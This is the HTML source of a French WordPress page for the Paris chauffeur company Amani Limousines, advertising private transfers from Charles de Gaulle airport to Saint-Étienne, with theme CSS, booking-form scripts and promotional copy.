				.latest-news-block-content .news-meta .nm-news-date:before,
				.latest-news-block-content .news-meta .nm-news-comments:before,
				.testimonial-wrapper span.qns-open-quote,
				.testimonial-wrapper span.qns-close-quote,
				.main-content p a,
				.widget ul li:before,
				.main-content ul li:before,
				.main-content blockquote:before,
				.home-icon-wrapper-2 .qns-home-icon,
				.contact-details-list .cdw-address:before,
				.contact-details-list .cdw-phone:before,
				.contact-details-list .cdw-email:before,
				.main-content .social-links li i,
				.main-content .search-results-list li:before,
				.news-block-wrapper .news-meta .nm-news-author:before,
				.news-block-wrapper .news-meta .nm-news-date:before,
				.news-block-wrapper .news-meta .nm-news-category:before,
				.news-block-wrapper .news-meta .nm-news-comments:before,
				.service-rate-section p strong span,
				.vehicle-section p strong,
				.sidebar-content .contact-widget .cw-address:before,
				.sidebar-content .contact-widget .cw-phone:before,
				.sidebar-content .contact-widget .cw-cell:before {
					color: #FFCE7A;
				}

				.header-area-2 .navigation li.current-menu-item,
				.header-area-2 .navigation li:hover {
					border-top: #FFCE7A 3px solid;
				}

				.main-content blockquote {
					border-left: #FFCE7A 3px solid;
				}

				.owl-theme .owl-dots .owl-dot span, .owl-theme .owl-dots .owl-dot.active span,
				.home-icon-wrapper-2 .qns-home-icon,
				.total-price-display {
					border: #FFCE7A 3px solid;
				}

				.news-block-wrapper-1-col-listing .sticky {
					border: #FFCE7A 2px solid;
				}

				#booking-tabs-2 .nav li.ui-state-active a,
				.service-rate-wrapper:hover .service-rate-header {
					border-right: #FFCE7A 1px solid;
				}

				.page-pagination li span.current,
				.page-pagination li a:hover,
				.wp-pagenavi span.current,
				.wp-pagenavi a:hover,
				.post-pagination span,
				.post-pagination span:hover {
					border: #FFCE7A 1px solid;
				}

				.header-booking-form-wrapper #booking-tabs ul li.ui-state-active a:after,
				.widget-booking-form-wrapper #booking-tabs ul li.ui-state-active a:after {
					border-top: 15px solid #FFCE7A;
				}

				#booking-tabs-2 .nav li.ui-state-active a:after {
					border-left: 17px solid #FFCE7A;
				}
				
				@media only screen and (max-width: 1250px) { 

					#booking-tabs-2 .nav li.ui-state-active a:after {
				    	border-bottom: initial !important;
				    	border-left: 15px solid transparent !important;
				    	border-right: 15px solid transparent !important;
				    	border-top: 15px solid #FFCE7A !important;
					}

				}

				#tabs .ui-tabs-nav li.ui-state-active {
					border-top: #FFCE7A 4px solid;
				}
				
				.total-price-inner {
					border-bottom: #FFCE7A 3px solid;
				}

				.service-rate-wrapper:hover .service-rate-header:after {
					border-top: 10px solid #FFCE7A;
				}

				.select-vehicle-wrapper .vehicle-section:hover,
				.select-vehicle-wrapper .selected-vehicle {
					border: #FFCE7A 2px solid;
					outline: #FFCE7A 1px solid;
				}

				.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active > a {
					border-top: #FFCE7A 4px solid !important;
				}
				
				.chauffeur-service-rates-table th:hover {
					border-right: #FFCE7A 1px solid;
					background: #FFCE7A;
				}

				.chauffeur-service-rates-table th:hover:after {
					border-top: 10px solid #FFCE7A;
				}

				.chauffeur-service-rates-table td p span {
					color: #FFCE7A;
				}

				@media only screen and (max-width: 1250px) { 

					#booking-tabs-2 .nav li.ui-state-active a:after {
						border-top: 15px solid #FFCE7A;
					}

				}.service-rate-wrapper:hover .service-rate-header p {
					color: #DD9933;
				}
				
				.chauffeur-service-rates-table th:hover p {
					color: #DD9933;
				}.header-area-1 #primary-navigation,
				.mobile-navigation-wrapper,
				.mobile-navigation-wrapper ul li li a,
				.mobile-navigation-wrapper ul li li li a,
				.header-booking-form-wrapper,
				.widget-booking-form-wrapper,
				#ui-datepicker-div,
				.about-us-block,
				.footer,
				.body-booking-form-wrapper,
				.main-content table th,
				.page-not-found-search-form,
				.link-blocks .link-block-2,
				.link-blocks .link-block-3,
				.main-content .search-results-form,
				.widget .pricing-options-widget,
				.service-rate-header,
				.call-to-action-small,
				.step-icon,
				.trip-details-wrapper,
				.full-booking-wrapper,
				.lightbox-title {
					background: #1A2451;
				}

				.call-to-action-1-section,
				.testimonials-full-wrapper,
				.paypal-loader {
					background-color: #1A2451;
				}

				#tabs .nav li a {
					color: #1A2451 !important;
				}
				
				.chauffeur-service-rates-table th:after {
					border-top: 10px solid #1A2451;
				}

				.service-rate-header:after {
					border-top: 10px solid #1A2451;
				}.mobile-navigation-wrapper ul a,
				.ui-datepicker-calendar thead tr th,
				.footer-bottom {
					border-top: #3B3B3B 1px solid;
				}
				
				.chauffeur-service-rates-table th {
					border-right: #3B3B3B 1px solid;
				}

				.header-booking-form-wrapper #booking-tabs ul li a,
				.widget-booking-form-wrapper #booking-tabs ul li a,
				.ui-datepicker-calendar tbody tr td a,
				#ui-datepicker-div .ui-datepicker-calendar tbody tr td span,
				.ui-datepicker-calendar thead tr th,
				.widget .pricing-options-widget ul li,
				.trip-details-wrapper .trip-details-wrapper-1 p,
				.full-booking-wrapper .clearfix .qns-one-half p,
				.footer .widget ul li,
				.footer table td {
					border-bottom: #3B3B3B 1px solid;
				}

				.ui-datepicker-calendar tbody tr td a,
				#ui-datepicker-div .ui-datepicker-calendar tbody tr td span,
				#booking-tabs-2 .nav li a,
				.service-rate-header,
				.footer table td {
					border-right: #3B3B3B 1px solid;
				}

				.trip-details-wrapper .trip-details-wrapper-2,
				.passenger-details-wrapper,
				.footer .tagcloud a,
				.footer .widget-booking-form-wrapper {
					border: #3B3B3B 1px solid;
				}

				.space7 {
					background: #3B3B3B;
				}.contact-widget .cw-phone span,
				.contact-widget .cw-cell span,
				.widget .pricing-options-widget,
				.service-rate-header p,
				.service-rate-section p {
					color: #838383;
				}h1, h2, h3, h4, h5, h6, .logo h2, .rev-custom-caption-1 h3, .rev-custom-caption-2 h3, .dropcap, .content-wrapper table th, .footer table th, .vc_tta-tabs .vc_tta-title-text, .chauffeur-block-image .new-icon, .content-wrapper .search-results-list li {
				font-family: 'Montserrat', sans-serif;
			}body, select, input, button, form textarea, .chauffeur-charter-sale-form h3 span, #reply-title small {
				font-family: 'Source Sans Pro', sans-serif;
			}#booking-tabs ul li:nth-child(3n) {
					display: none;
				}
				.header-booking-form-wrapper #booking-tabs ul li a {
					width: calc(50% - 60px);
				}
				.widget-booking-form-wrapper #booking-tabs ul li a {
					width: calc(50% - 30px);
				}
				#booking-tabs-2 ul li:nth-child(3n) {
					display: none;
				}
				.body-booking-form-wrapper #booking-tabs-2 ul li a {
					padding: 34px 0;
				}
				@media only screen and (max-width: 467px) {
				
					.header-booking-form-wrapper #booking-tabs ul li a {
					    padding: 25px 15px;
					    width: calc(50% - 30px) !important;
					}
				
				}
				@media only screen and (max-width: 1100px) { 

					.sidebar-content .widget-booking-form-wrapper #booking-tabs ul li a {
						padding: 25px 12px;
						width: calc(50% - 24px) !important;
					}
					
				}
				@media only screen and (max-width: 1250px) { 

					#booking-tabs-2 .nav li a {
						width: calc(50%) !important;
					}
				}
/*# sourceURL=chauffeur_style-inline-css */
</style>
<link rel='stylesheet' id='prettyPhoto-css' href='https://www.amani-limousines.com/wp-content/themes/chauffeur/framework/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://www.amani-limousines.com/wp-content/themes/chauffeur/framework/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='chauffeur_responsive-css' href='https://www.amani-limousines.com/wp-content/themes/chauffeur/framework/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.amani-limousines.com/wp-content/themes/chauffeur/framework/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='chauffeur_fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CSource+Sans+Pro%3A400%2C200%2C200italic%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.amani-limousines.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="bv_inline_delayed_js" bv_unique_id="3SYpaE4w9D05axMdQ9Vk" id="wpml-cookie-js-extra" defer="1" data-cfasync="false" bv_inline_delayed="1" async="">/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"fr","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"fr","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */</script>
<template id="Qz3adQZpIpid6ol9h9Mn"></template>
<template id="ZvrnYRk6E6s0yBQTiuJ3"></template>
<template id="Bi4RzpnSaWH8l6A5BgGn"></template>
<template id="o1yf1JiCGoVEU3Uw31dk"></template>
<template id="cemGqPYRPlPFVq3akdQh"></template>
<script type="bv_inline_delayed_js" bv_unique_id="E0edJ9AbZr387pjTjf6B" id="chauffeur-custom-js-after" defer="1" data-cfasync="false" bv_inline_delayed="1" async="">/* <![CDATA[ */
	
	var AJAX_URL = 'https://www.amani-limousines.com/wp-admin/admin-ajax.php?lang=fr';
	var chauffeur_pickup_dropoff_error = 'Please enter a pick up and drop off location';
	var chauffeur_valid_email = 'Please enter a valid email address';
	var chauffeur_valid_phone = 'Please enter a valid phone number (numbers only and no spaces)';
	var chauffeur_valid_bags = 'Number of bags selected exceeds vehicle limit';
	var chauffeur_valid_passengers = 'Number of passengers selected exceeds vehicle limit';
	var chauffeur_select_vehicle = 'Please select a vehicle';
	var chauffeur_complete_required = 'Please complete all the required form fields marked with a *';
	var chauffeur_autocomplete = 'Please select your addresses using the Google autocomplete suggestion';
	var chauffeur_terms = 'You must accept the terms and conditions before placing your booking';
	var chauffeur_terms_set = 'false';
	
	var ch_minimum_hourly_alert = 'The minimum hourly booking is 3 hours';
	
	var chauffeur_min_time_before_booking_error = 'Sorry we do not accept same day online bookings less than 3 hour(s) in advance of the pick up time';
	
	var LOADING_IMAGE = 'https://www.amani-limousines.com/wp-content/plugins/chauffeur-shortcodes-post-types/assets/images/loading.gif';
	var chauffeur_datepicker_format = 'dd/mm/yy';
	
	jQuery(document).ready(function($) { 
			$( '#booking-tabs' ).tabs({ active: 3 });
			$( '#booking-tabs-2' ).tabs({ active: 3 });
		});
		var chauffeur_active_tab = 'distance';
var Google_AutoComplete_Country = 'FR';
var hours_before_booking_minimum = '180';
var hourly_minimum = '3';
//# sourceURL=chauffeur-custom-js-after
/* ]]> */</script>
<template id="HhlhqImjUf5lCnSkAado"></template>
<link rel="https://api.w.org/" href="https://www.amani-limousines.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.amani-limousines.com/wp-json/wp/v2/pages/2138" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.amani-limousines.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.amani-limousines.com/?p=2138' />


		
		<template id="EXzR3WhXXMbvXzwZrWZP"></template>
		<script type="bv_inline_delayed_js" bv_unique_id="oBTj5EST8DUNSWWepXM6" defer="1" data-cfasync="false" bv_inline_delayed="1" async="">window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z6VCKHFDWQ');</script>

	<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Private Chauffeur - AMANI LIMOUSINES",
  "image": "https://www.amani-limousines.com/wp-content/uploads/2021/12/logo-chauffeur-pivee-1.jpg",
  "url": "https://www.amani-limousines.com/",
  "telephone": "+33662027344",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "78 Av. des Champs-Élysées",
    "addressLocality": "Paris",
    "postalCode": "75008",
    "addressCountry": "FR"
  }  
}
</script>

<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="icon" href="https://www.amani-limousines.com/wp-content/uploads/2021/12/cropped-20211209_032944_0001-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.amani-limousines.com/wp-content/uploads/2021/12/cropped-20211209_032944_0001-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.amani-limousines.com/wp-content/uploads/2021/12/cropped-20211209_032944_0001-180x180.png" />

		<style type="text/css" id="wp-custom-css">
			.logo img{
	width: 50% !important;
}

.about-us-block-1 a {
	display:none;
}


.widget h3 {
    color: #f3f3f3;
    border-bottom: 1px solid;
    padding-bottom: 15px;
}

/*#booking-tabs{
	display:none;
}*/

.large-header-wrapper{
	min-height: 450px;
}

@media (max-width: 500px) {
  .large-header-wrapper {
    background-size: contain !important;
    background-repeat: no-repeat !important;
		min-height: 200px ! important;
  }
}		</style>
			

</head>


<body class="wp-singular page-template-default page page-id-2138 wp-theme-chauffeur wpb-js-composer js-comp-ver-6.7.0 vc_responsive">
	
	
	<div class="outer-wrapper">

					
			
			<div class="header-area-2">

				
				<div class="top-bar-wrapper">

					
					<div class="top-bar clearfix">

						
						<div class="top-bar-left">
							
															<p>Secure Private Chauffeur Service - Motorcycle Taxi &amp; Taxis in Paris</p>		
														
						
						</div>

						
						<div class="top-bar-right">
							
															
								<ul>
									
																			<li><a href="tel:+33 6 62 02 73 44">📞 +33 6 62 02 73 44</a></li>
																		
																			<li><a href="">🕒 24h/24 - 7j/7</a></li>
																		
																		
								</ul>
								
										
							<a href="https://www.amani-limousines.com/booking/" class="topright-button" ><span>Book Now</span></a>

						
						</div>

					
					</div>

				
				</div>

				
				<div class="header-content">

					
					<div class="logo">

													<a href="https://www.amani-limousines.com/"><img src="[data-uri]" alt="Amani Limousines | Service de Chauffeur Privé Sécurisé &amp; Taxis Parisien Haut de Gamme, TAXI MOTO, Minibus, Voiture de prestige, Véhicule TPMR." /></a>
						
					
					</div>

					
					<nav id="primary-navigation" class="navigation-wrapper fixed-navigation clearfix">

						
						<div class="navigation-inner">

							
							<div class="navigation">

								<ul><li id="menu-item-12062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12062"><a href="#">PRESTATIONS</a>
<ul class="sub-menu">
	<li id="menu-item-793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://www.amani-limousines.com/mise-a-disposition/">MISE À DISPOSITION</a></li>
	<li id="menu-item-763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763"><a href="https://www.amani-limousines.com/transfert-prive/">TRANSFERT PRIVÉ</a></li>
	<li id="menu-item-1188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1188"><a href="https://www.amani-limousines.com/meet-and-greet-services/">MEET AND GREET</a></li>
	<li id="menu-item-784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-784"><a href="https://www.amani-limousines.com/convoi-de-vehicule-delegations-mission-diplomatique-ambassade/">CONVOI DE VEHICULE</a></li>
	<li id="menu-item-13796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13796"><a href="https://www.amani-limousines.com/protection-et-securite-nos-services-de-garde-du-corps-chez-amani-limousines/">SECURITE RAPPROCHÉE</a></li>
	<li id="menu-item-800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-800"><a href="https://www.amani-limousines.com/excursion-privee-france/">EXCURSION PRIVÉ</a>
	<ul class="sub-menu">
		<li id="menu-item-14032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14032"><a href="https://www.amani-limousines.com/prestation-de-guide-culinaire/">GUIDE CULINAIRE</a></li>
	</ul>
</li>
	<li id="menu-item-906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-906"><a href="https://www.amani-limousines.com/transfert-longue-distance/">TRANSFERT LONGUE DISTANCE</a></li>
</ul>
</li>
<li id="menu-item-12088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12088"><a href="#">ÉVENEMENTS</a>
<ul class="sub-menu">
	<li id="menu-item-853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-853"><a href="https://www.amani-limousines.com/paris-air-show-siae-salon-le-bourget/">PARIS AIR SHOW</a></li>
	<li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-854"><a href="https://www.amani-limousines.com/paris-fashion-week/">PARIS FASHION WEEK</a></li>
	<li id="menu-item-13791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13791"><a href="https://www.amani-limousines.com/jo-2024/">JEUX OLYMPIQUES 2024</a></li>
	<li id="menu-item-13794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13794"><a href="https://www.amani-limousines.com/debarquement-normandie-80-eme-anniversaire/">DÉBARQUEMENT NORMANDIE &#8211; 80e</a></li>
	<li id="menu-item-838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-838"><a href="https://www.amani-limousines.com/roland-gaross-tennis-paris/">ROLAND GARROS</a></li>
	<li id="menu-item-13795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13795"><a href="https://www.amani-limousines.com/retrospective-des-festivals-de-cannes/">FESTIVAL DE CANNES</a></li>
	<li id="menu-item-903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-903"><a href="https://www.amani-limousines.com/competitions-sportive/">COMPETITIONS SPORTIVES</a>
	<ul class="sub-menu">
		<li id="menu-item-835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-835"><a href="https://www.amani-limousines.com/grand-prix-du-golf-lisle-adam/">GRAND PRIX DU GOLF DE L’ISLE ADAM</a></li>
		<li id="menu-item-837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-837"><a href="https://www.amani-limousines.com/grand-prix-damerique-hippodrome-de-vincennes/">GRAND PRIX D’AMÉRIQUE</a></li>
		<li id="menu-item-836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-836"><a href="https://www.amani-limousines.com/grand-prix-de-larc-de-triomphe-hippodrome-de-longchamp/">GRAND PRIX DE L&#8217;ARC DE TRIOPHE</a></li>
		<li id="menu-item-14282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14282"><a href="https://www.amani-limousines.com/grand-prix-de-monaco/">GRAND PRIX DE MONACO</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-13805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13805"><a href="#">SALONS</a>
<ul class="sub-menu">
	<li id="menu-item-865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a href="https://www.amani-limousines.com/salon-nautic-salon-porte-de-versailles-nautique/">SALON NAUTIC</a></li>
	<li id="menu-item-905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="https://www.amani-limousines.com/premiere-vision/">PREMIÈRE VISION</a></li>
	<li id="menu-item-852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-852"><a href="https://www.amani-limousines.com/maison-et-objet-salon-villepinte-parc-des-expositions/">MAISON ET OBJET</a></li>
</ul>
</li>
<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://www.amani-limousines.com/contact/">CONTACT</a></li>
</ul>
							
							</div>

							<a href="#search-lightbox" data-gal="prettyPhoto"><i class="fa fa-search"></i></a>

							
							<div id="search-lightbox">

								
								<div class="search-lightbox-inner">

									<form name="s" action="https://www.amani-limousines.com/" method="get">
										<input class="menu-search-field" type="text" onblur="if(this.value=='')this.value='To search, type and hit enter';" onfocus="if(this.value=='To search, type and hit enter')this.value='';" value="To search, type and hit enter" name="s" />
									</form>

								
								</div>

							
							</div>

						
						</div>

					
					</nav>

					<div id="mobile-navigation">
						<a href="#search-lightbox" data-gal="prettyPhoto"><i class="fa fa-search"></i></a>
						<a href="#" id="mobile-navigation-btn"><i class="fa fa-bars"></i></a>
					</div>

					<div class="clearboth"></div>

					
					<div class="mobile-navigation-wrapper">	

						<ul><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12062"><a href="#">PRESTATIONS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://www.amani-limousines.com/mise-a-disposition/">MISE À DISPOSITION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763"><a href="https://www.amani-limousines.com/transfert-prive/">TRANSFERT PRIVÉ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1188"><a href="https://www.amani-limousines.com/meet-and-greet-services/">MEET AND GREET</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-784"><a href="https://www.amani-limousines.com/convoi-de-vehicule-delegations-mission-diplomatique-ambassade/">CONVOI DE VEHICULE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13796"><a href="https://www.amani-limousines.com/protection-et-securite-nos-services-de-garde-du-corps-chez-amani-limousines/">SECURITE RAPPROCHÉE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-800"><a href="https://www.amani-limousines.com/excursion-privee-france/">EXCURSION PRIVÉ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14032"><a href="https://www.amani-limousines.com/prestation-de-guide-culinaire/">GUIDE CULINAIRE</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-906"><a href="https://www.amani-limousines.com/transfert-longue-distance/">TRANSFERT LONGUE DISTANCE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12088"><a href="#">ÉVENEMENTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-853"><a href="https://www.amani-limousines.com/paris-air-show-siae-salon-le-bourget/">PARIS AIR SHOW</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-854"><a href="https://www.amani-limousines.com/paris-fashion-week/">PARIS FASHION WEEK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13791"><a href="https://www.amani-limousines.com/jo-2024/">JEUX OLYMPIQUES 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13794"><a href="https://www.amani-limousines.com/debarquement-normandie-80-eme-anniversaire/">DÉBARQUEMENT NORMANDIE &#8211; 80e</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-838"><a href="https://www.amani-limousines.com/roland-gaross-tennis-paris/">ROLAND GARROS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13795"><a href="https://www.amani-limousines.com/retrospective-des-festivals-de-cannes/">FESTIVAL DE CANNES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-903"><a href="https://www.amani-limousines.com/competitions-sportive/">COMPETITIONS SPORTIVES</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-835"><a href="https://www.amani-limousines.com/grand-prix-du-golf-lisle-adam/">GRAND PRIX DU GOLF DE L’ISLE ADAM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-837"><a href="https://www.amani-limousines.com/grand-prix-damerique-hippodrome-de-vincennes/">GRAND PRIX D’AMÉRIQUE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-836"><a href="https://www.amani-limousines.com/grand-prix-de-larc-de-triomphe-hippodrome-de-longchamp/">GRAND PRIX DE L&#8217;ARC DE TRIOPHE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14282"><a href="https://www.amani-limousines.com/grand-prix-de-monaco/">GRAND PRIX DE MONACO</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13805"><a href="#">SALONS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a href="https://www.amani-limousines.com/salon-nautic-salon-porte-de-versailles-nautique/">SALON NAUTIC</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="https://www.amani-limousines.com/premiere-vision/">PREMIÈRE VISION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-852"><a href="https://www.amani-limousines.com/maison-et-objet-salon-villepinte-parc-des-expositions/">MAISON ET OBJET</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://www.amani-limousines.com/contact/">CONTACT</a></li>
</ul>
					
					</div>

				
				</div>

			
			</div>
			
		
<div id="page-header" style="background:#f0f0f0;">
	
	<div class="page-header-inner">
		<h1>Chauffeur privé CDG (Charles de Gaule) &#8211; Saint-Étienne</h1>
		<div class="title-block3"></div>
		<p><span><a href="https://www.amani-limousines.com/" ><span>Home</span></a></span> <span class="sep"><i class="fa fa-angle-right"></i></span> <span class="current">Chauffeur privé CDG (Charles de Gaule) &#8211; Saint-Étienne</span></p>	</div>
	
</div>


<div class="content-wrapper-outer  clearfix">
			
	
	<div class="main-content main-content-full">
		
					<p>Vous cherchez un service de chauffeur privé haut de gamme pour vos trajets de <strong>l&#8217;aéroport Charles de Gaulle vers la ville de Saint-Étienne</strong> ? AMANI LIMOUSINES est là pour vous. Nous proposons une large gamme de services adaptés à vos besoins spécifiques, comme des transferts privés, des mises à disposition pour la journée, des transferts longue distance et des convois de véhicules pour des missions diplomatiques.</p>
<p>L&#8217;un des principaux avantages de prendre un <strong>chauffeur privé pour les trajets longue distance </strong>est le confort. Nos véhicules haut de gamme sont équipés de sièges confortables et de toutes les commodités nécessaires pour vous permettre de vous détendre pendant votre voyage. En outre, nos chauffeurs professionnels sont formés à la conduite dite de sécurité, garantissant une conduite douce et agréable pour votre voyage.</p>
<p>Un autre avantage est la flexibilité. Nous sommes en mesure de répondre à vos besoins spécifiques pour rendre votre expérience de voyage aussi agréable que possible. Que vous ayez besoin d&#8217;un arrêt en cours de route pour des achats ou des repas, ou d&#8217;un itinéraire personnalisé pour éviter les embouteillages, nous sommes là pour vous aider.</p>
<p>Nous offrons également un service Meet and Greet VIP pour votre arrivée et votre départ, ainsi que des excursions privées pour découvrir les merveilles des villes que vous traversez. Chez AMANI LIMOUSINES, nous sommes fiers de notre engagement envers nos clients et de notre attention aux détails, garantissant que chaque voyage est unique et répond à vos besoins spécifiques.</p>
<p>Nos chauffeurs professionnels sont courtois, serviables et discrets, et feront tout leur possible pour répondre à vos besoins et rendre votre voyage aussi agréable que possible. En choisissant AMANI LIMOUSINES pour vos trajets longue distance, vous pouvez être sûr de bénéficier d&#8217;un confort de qualité supérieure et d&#8217;un service exceptionnel. Contactez-nous dès maintenant pour réserver votre trajet et profiter d&#8217;un voyage sans stress et sans souci.</p>
<h2>
<h2>Pourquoi choisir un chauffeur privé professionnel pour votre transfert CDG (Charles de Gaule) &#8211; Saint-Étienne ? </h2>
</h2>
<p><img bv-data-src="https://www.amani-limousines.com/wp-content/uploads/2023/08/chauffeur-grandes-villes.png"  class="size-full wp-image-2037 alignright bv-tag-attr-replace bv-lazyload-tag-img"   src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"alt='chauffeur privé Saint-Étienne' /></p>
<p>En choisissant notre service de chauffeur privé, vous êtes assuré de vivre une expérience de voyage exceptionnelle et personnalisée. Nos chauffeurs privés de <strong> CDG (Charles de Gaule) à Saint-Étienne</strong>, polyglottes et expérimentés, sont là pour répondre à tous vos besoins, et sont capables de venir vous chercher directement à l&#8217;aéroport pour vous emmener à votre destination, sans délai ni stress.</p>
<p>En choisissant AMANI LIMOUSINES, vous économiserez également du temps et de l&#8217;argent en évitant les files d&#8217;attente pour les taxis et <strong>les parkings à l&#8217;aéroport</strong>. Vous pourrez vous détendre dans le confort de nos véhicules haut de gamme et profiter d&#8217;un trajet sans stress, tandis que notre chauffeur prendra soin de tous les détails.</p>
<p>Mais chez AMANI LIMOUSINES, nous n&#8217;offrons pas seulement un service de transport haut de gamme. Nous offrons également un service personnalisé, qui répond à vos besoins et vos envies. Si vous souhaitez faire des détours en route, prendre une pause pour un café ou un repas, ou voir certains sites en chemin, notre chauffeur sera ravi de satisfaire vos demandes.</p>
<p>Ne cherchez plus et réservez dès maintenant votre voyage avec AMANI LIMOUSINES. Nous nous engageons à vous offrir une expérience de voyage exceptionnelle et personnalisée, avec un service de <strong>chauffeur privé professionnel</strong>, courtois, serviable et multilingue, pour que vous puissiez vous détendre et profiter de votre voyage en toute tranquillité.</p>
<p>Chez AMANI LIMOUSINES, nous sommes fiers de proposer un service de <strong>transport privé</strong> depuis CDG (Charles de Gaule) vers Saint-Étienne, qui se distingue de la concurrence. En plus de notre flotte de véhicules haut de gamme, nous nous engageons à offrir un service impeccable à chacun de nos clients.</p>
<p>Nos chauffeurs sont non seulement professionnels, courtois et serviables, mais ils sont également formés pour anticiper vos besoins et s&#8217;adapter à toutes les situations. Que vous soyez en voyage d&#8217;affaires, en vacances en famille ou en lune de miel, nous nous assurons que votre expérience de transport soit toujours à la hauteur de vos attentes.</p>
<p>Nous sommes également flexibles en matière de réservation et d&#8217;annulation, afin de vous offrir un maximum de tranquillité d&#8217;esprit. Vous pouvez réserver votre trajet en ligne en quelques clics seulement, et notre équipe est toujours disponible pour répondre à vos questions ou vous aider en cas de besoin. Et si jamais vous devez <strong>annuler votre réservation</strong>, nous nous engageons à faire le nécessaire intégralement, sans frais ni pénalités.</p>
<p>Chez AMANI LIMOUSINES, nous mettons tout en œuvre pour vous offrir un service de <strong>transport privé</strong> exceptionnel, qui vous permettra de voyager en toute sérénité et confort. Alors, n&#8217;hésitez plus et choisissez-nous pour votre prochain transfert de CDG (Charles de Gaule) vers Saint-Étienne </p>
<h2>Quelles sont les avantages de choisir un chauffeur privé pour votre transfert aéroport et comment nous contacter ? </h2>
